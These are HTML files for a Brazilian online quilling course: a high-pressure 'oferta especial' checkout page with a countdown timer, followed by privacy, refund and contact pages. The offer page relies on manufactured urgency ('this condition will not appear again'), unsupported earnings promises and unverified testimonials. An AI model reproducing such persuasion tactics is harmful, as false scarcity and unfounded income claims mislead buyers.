
<file: oferta-especial.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="theme-color" content="#ffffff">
  <meta name="robots" content="noindex, nofollow">
  <title>Universo do Quilling — Oferta Especial</title>
  <link rel="icon" href="assets/favicon.png" type="image/png">
  <link rel="apple-touch-icon" href="assets/favicon.png">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/style.css">
</head>
<body>

<main class="quiz">

  <div class="quiz-body">
    <section class="special">

      <div class="warning-bar">⚠️ ESPERE! NÃO FECHE ESTA PÁGINA</div>

      <div class="text">
        <h3>Eu sei que o valor pode ter pesado agora...</h3>
        <div class="space-1"></div>
        <h2>Por isso liberei uma condição que eu <span class="hl">NUNCA</span> fiz antes:</h2>
      </div>

      <div class="text">
        <p>Você respondeu o quiz até o final, e isso me mostra uma coisa: <strong>você realmente quer aprender Quilling</strong> e criar peças lindas com as suas próprias mãos.</p>
        <p>E eu não quero que <strong>alguns reais</strong> sejam o motivo de você desistir disso.</p>
        <p>Então, <strong>só nesta página e só pelos próximos minutos</strong>, você leva o treinamento completo <strong class="theme">Universo do Quilling</strong> + <strong>os 4 bônus</strong> por <strong class="green">quase metade do preço</strong>.</p>
      </div>

      <div class="timer">
        <div class="timer-label">⏰ Esta oferta expira em:</div>
        <div class="timer-clock" id="timer">10:00</div>
      </div>

      <div class="space-1"></div>

      <div class="price special-price">
        <div class="price-featured">🔥 OFERTA ESPECIAL — SÓ NESTA PÁGINA</div>
        <div class="special-price-body">
          <h3><span class="theme">Universo do Quilling</span> + 4 Bônus</h3>
          <div class="space-1"></div>
          <div class="special-price-old">De <span class="strike">R$147,00</span></div>
          <div class="special-price-old">Na página anterior: <span class="strike">R$37,90</span></div>
          <div class="special-price-now">Hoje, somente por:</div>
          <div class="special-price-value"><span>R$</span>19,90</div>
          <div class="special-price-tag">PAGAMENTO ÚNICO • ACESSO VITALÍCIO</div>
        </div>
      </div>

      <div class="space-1"></div>

      <div class="btn-wrap pulse success bubble">
        <a class="btn checkout-link" href="https://checkout.atelierdigital.site/VCCL1O8SDAH6"><strong>SIM! QUERO GARANTIR POR R$19,90</strong></a>
      </div>

      <div class="text"><p class="small">🔒 Compra 100% segura • Acesso liberado na hora no seu e-mail</p></div>

      <div class="space-1"></div>

      <div class="alert alert-light">
        <div class="alert-body">
          <h3>Tudo que você recebe hoje por</h3>
          <h3><span class="hl">apenas R$19,90</span></h3>
          <p>✅ <strong>Acesso vitalício</strong>, assista sempre que quiser</p>
          <p>✅ <strong>Vídeo aulas</strong> com o passo a passo completo, do zero, usando o método dos moldes</p>
          <p>✅ <strong>Aprenda</strong> a fazer Quadros Decorativos e Religiosos, Flores, Cartões, Convites, Chaveiros, Acessórios, Lembrancinhas e muito mais</p>
          <p>✅ Como fazer sua <strong>primeira venda</strong> em 24h</p>
          <p>✅ <strong>Marketplaces</strong> e <strong>redes sociais</strong> para vender suas peças</p>
          <p>✅ Como <strong>calcular o preço ideal</strong> para lucrar 100% em cima</p>
          <p>✅ <strong>Método</strong> para faturar até <strong class="green">R$3.240,00</strong> por mês com suas peças</p>
          <p>🎁 <strong>BÔNUS 1</strong> – Calculadora de Precificação</p>
          <p>🎁 <strong>BÔNUS 2</strong> – Suporte inteligente 24h</p>
          <p>🎁 <strong>BÔNUS 3</strong> – Lista de Fornecedores</p>
          <p>🎁 <strong>BÔNUS 4</strong> – 50 moldes prontos para imprimir e começar</p>
        </div>
      </div>

      <div class="space-1"></div>

      <div class="text">
        <h2>Peças como essas vão sair <span class="theme">das suas mãos</span>:</h2>
      </div>

      <div class="pieces-grid">
        <img src="assets/peca-01.webp" alt="Peça de Quilling" width="540" height="540" loading="lazy">
        <img src="assets/peca-03.webp" alt="Peça de Quilling" width="540" height="540" loading="lazy">
        <img src="assets/peca-05.webp" alt="Peça de Quilling" width="540" height="540" loading="lazy">
        <img src="assets/peca-08.webp" alt="Peça de Quilling" width="540" height="540" loading="lazy">
      </div>

      <div class="space-1"></div>

      <div class="text">
        <h2>Faça as contas comigo 👇</h2>
        <p>Uma <strong>única peça</strong> de Quilling é vendida, em média, por <strong class="green">R$80,00</strong>.</p>
        <p>Ou seja: com a <strong>primeira peça que você vender</strong>, você já paga o treinamento <strong>4 vezes</strong> e ainda sobra dinheiro no bolso.</p>
        <p class="center"><strong>R$19,90 é menos que um lanche no fim de semana.</strong> A diferença é que o lanche acaba em 10 minutos, e uma habilidade que gera renda fica com você <strong>para sempre</strong>.</p>
      </div>

      <div class="space-1"></div>

      <div class="text">
        <h3>Quem começou estava exatamente onde você está:</h3>
      </div>

      <div class="quotes-list">
        <div class="quote">
          <img class="quote-avatar" src="assets/dep-lucimara.webp" alt="" width="40" height="40" loading="lazy">
          <div>
            <div class="stars" aria-label="5 estrelas"></div>
            <div class="quote-name">Lucimara Mendes</div>
            <div class="quote-text">Consegui vender a minha primeira peça em 9 dias, to encantada!!! Já fiz 2 quadros, o primeiro ficou pra mim e o segundo eu vendi. Postei no instagram e choveu de gente querendo comprar!</div>
          </div>
        </div>
        <div class="quote">
          <img class="quote-avatar" src="assets/dep-ivanilde.webp" alt="" width="40" height="40" loading="lazy">
          <div>
            <div class="stars" aria-label="5 estrelas"></div>
            <div class="quote-name">Ivanilde Fonseca</div>
            <div class="quote-text">Nunca tinha feito Quilling antes e achei que era muito difícil. Seguindo o passo a passo, fiz minha primeira peça no terceiro dia.</div>
          </div>
        </div>
      </div>

      <div class="space-1"></div>

      <div class="image" style="aspect-ratio: 500 / 150;">
        <img src="assets/garantia.webp" alt="7 dias de garantia — teste sem compromisso" width="500" height="150" loading="lazy">
      </div>

      <div class="text">
        <h3>Risco <span class="hl">ZERO</span> pra você</h3>
        <p class="center">Você tem <strong>7 dias de garantia</strong>. Entre, assista às aulas, faça suas primeiras peças. Se por qualquer motivo não gostar, é só pedir o reembolso e <strong>devolvemos 100% do seu dinheiro</strong>, sem perguntas.</p>
      </div>

      <div class="space-1"></div>

      <div class="text">
        <h2>Agora você tem <span class="theme">duas escolhas</span>:</h2>
      </div>

      <div class="choice">
        <div class="alert alert-danger">
          <div class="alert-body">
            <p><strong>❌ Fechar esta página</strong></p>
            <p>E continuar só sonhando com uma renda extra, vendo outras pessoas venderem peças lindas enquanto você fica de fora.</p>
          </div>
        </div>
        <div class="alert alert-success">
          <div class="alert-body">
            <p><strong>✅ Garantir sua vaga por R$19,90</strong></p>
            <p>E começar hoje mesmo a criar suas primeiras peças de Quilling, com passo a passo, moldes prontos e suporte, sem nenhum risco.</p>
          </div>
        </div>
      </div>

      <div class="space-1"></div>

      <div class="image" style="aspect-ratio: 700 / 100;">
        <img src="assets/pagamento-seguro.webp" alt="Compra 100% segura" width="700" height="100" loading="lazy">
      </div>

      <div class="space-1"></div>

      <div class="alert alert-danger">
        <div class="alert-icon">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3"/><path d="M12 9v4"/><path d="M12 17h.01"/></svg>
        </div>
        <div class="alert-body">
          <p><strong>Atenção:</strong> se você sair desta página, essa condição <strong>não aparece de novo</strong>.</p>
        </div>
      </div>

    </section>
  </div>

  <div class="quiz-footer-space"></div>

  <!-- Botão fixo -->
  <div class="fixed-cta">
    <div class="fixed-cta-inner">
      <div class="btn-wrap pulse success">
        <a class="btn checkout-link" href="https://pay.wiapy.com/yicw0m_r-6Q"><strong>QUERO POR APENAS R$19,90</strong></a>
      </div>
    </div>
  </div>
</main>

<script>
  (function () {
    "use strict";

    /* ---------- Contador regressivo (não reinicia ao recarregar) ---------- */

    var DURATION = 10 * 60 * 1000;
    var timer = document.getElementById("timer");
    var end = Date.now() + DURATION;

    try {
      var saved = parseInt(sessionStorage.getItem("ofertaEspecialFim"), 10);
      if (saved > Date.now()) end = saved;
      else sessionStorage.setItem("ofertaEspecialFim", end);
    } catch (e) {}

    function pad(n) { return (n < 10 ? "0" : "") + n; }

    function tick() {
      var left = Math.max(0, end - Date.now());
      var s = Math.floor(left / 1000);
      timer.textContent = pad(Math.floor(s / 60)) + ":" + pad(s % 60);
      if (left > 0) setTimeout(tick, 250);
    }
    tick();

    /* ---------- Repassa os parâmetros da URL (UTMs) para o checkout ---------- */

    document.querySelectorAll(".checkout-link").forEach(function (link) {
      link.addEventListener("click", function () {
        var query = window.location.search.replace("?", "");
        if (query && link.href.indexOf("utm_") === -1 && link.href.indexOf(query) === -1) {
          link.href += (link.href.indexOf("?") > -1 ? "&" : "?") + query;
        }
      });
    });
  })();
</script>

<!-- UTMify: UTMs -->
<script src="https://cdn.utmify.com.br/scripts/utms/latest.js" data-utmify-prevent-xcod-sck data-utmify-prevent-subids async defer></script>

</body>
</html>
</file>

<file: privacidade.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Política de Privacidade — Universo do Quilling</title>
  <link rel="icon" href="assets/favicon.png" type="image/png">
  <link rel="stylesheet" href="css/style.css">
</head>
<body>
<main class="legal">
  <h1>Política de Privacidade</h1>
  <p class="legal-date">Última atualização: 5 de novembro de 2026</p>

  <h2>1. Responsável pelos dados</h2>
  <p>Empresa inscrita no CNPJ 61.690.521/0001-02. Para assuntos de privacidade, escreva para <a href="mailto:suporte.universoquilling@gmail.com">suporte.universoquilling@gmail.com</a>.</p>

  <h2>2. Dados que coletamos</h2>
  <ul>
    <li><strong>Navegação:</strong> páginas vistas, cliques, tipo de aparelho e navegador, endereço IP aproximado e parâmetros de campanha (UTMs).</li>
    <li><strong>Compra:</strong> nome, e-mail e dados de pagamento informados no checkout da Wiapy, que processa o pagamento.</li>
    <li><strong>Atendimento:</strong> as informações que você nos envia por e-mail ou WhatsApp.</li>
  </ul>
  <p>As respostas do quiz não são salvas em cadastro. As ferramentas de análise abaixo podem registrar os cliques feitos nas opções.</p>

  <h2>3. Ferramentas de terceiros</h2>
  <ul>
    <li><strong>Google Ads:</strong> mede os resultados dos anúncios e pode usar cookies.</li>
    <li><strong>Microsoft Clarity:</strong> registra como as páginas são usadas, incluindo cliques e rolagem, para melhorarmos o site.</li>
    <li><strong>UTMify:</strong> identifica de qual campanha veio cada visita e compra.</li>
    <li><strong>Google Fonts:</strong> carrega as fontes do site.</li>
    <li><strong>Wiapy:</strong> processa a compra.</li>
  </ul>

  <h2>4. Para que usamos os dados</h2>
  <p>Usamos os dados para entregar o acesso, prestar suporte, cumprir obrigações legais, medir campanhas e melhorar o site.</p>

  <h2>5. Compartilhamento</h2>
  <p>Compartilhamos dados apenas com os fornecedores acima e quando a lei ou uma autoridade competente exigir. Não vendemos seus dados.</p>

  <h2>6. Seus direitos</h2>
  <p>Conforme a Lei Geral de Proteção de Dados (Lei 13.709/2018), você pode pedir acesso, correção ou exclusão dos seus dados, além de informações sobre o uso deles, pelo e-mail acima.</p>

  <h2>7. Cookies</h2>
  <p>Você pode bloquear ou apagar cookies nas configurações do seu navegador.</p>

  <p><a href="index.html">Voltar para a página inicial</a></p>
</main>
</body>
</html>
</file>

<file: reembolso.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Política de Reembolso — Universo do Quilling</title>
  <link rel="icon" href="assets/favicon.png" type="image/png">
  <link rel="stylesheet" href="css/style.css">
</head>
<body>
<main class="legal">
  <h1>Política de Reembolso</h1>
  <p class="legal-date">Última atualização: 5 de novembro de 2026</p>

  <h2>Prazo</h2>
  <p>Você pode pedir o reembolso em até 7 dias corridos, contados da data da compra, por qualquer motivo.</p>

  <h2>Como pedir</h2>
  <p>Envie o pedido para <a href="mailto:suporte.universoquilling@gmail.com">suporte.universoquilling@gmail.com</a> ou pelo WhatsApp +55 47 9986-2895, informando o e-mail usado na compra.</p>

  <h2>Como o valor é devolvido</h2>
  <p>O valor pago é devolvido integralmente, pelo mesmo meio de pagamento usado na compra. O prazo para o valor aparecer na sua conta ou fatura depende do meio de pagamento e da operadora. Depois do reembolso, o acesso ao treinamento é encerrado.</p>

  <p><a href="index.html">Voltar para a página inicial</a></p>
</main>
</body>
</html>
</file>

<file: sobre.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Sobre e contato — Universo do Quilling</title>
  <link rel="icon" href="assets/favicon.png" type="image/png">
  <link rel="stylesheet" href="css/style.css">
</head>
<body>
<main class="legal">
  <h1>Sobre e contato</h1>

  <h2>O que fazemos</h2>
  <p>O Universo do Quilling é um treinamento on-line de Quilling, a técnica artesanal de modelar e colar tiras de papel. O conteúdo é entregue em videoaulas, com acesso digital. Nenhum produto físico é enviado.</p>

  <h2>Quem somos</h2>
  <p>CNPJ: 61.690.521/0001-02</p>

  <h2>Fale com o suporte</h2>
  <p>E-mail: <a href="mailto:suporte.universoquilling@gmail.com">suporte.universoquilling@gmail.com</a><br>WhatsApp: +55 47 9986-2895<br>Atendimento: segunda a sexta-feira, das 9h às 18h, exceto feriados</p>

  <h2>Documentos</h2>
  <ul>
    <li><a href="termos.html">Termos de Uso</a></li>
    <li><a href="privacidade.html">Política de Privacidade</a></li>
    <li><a href="reembolso.html">Política de Reembolso</a></li>
  </ul>
</main>
</body>
</html>
</file>
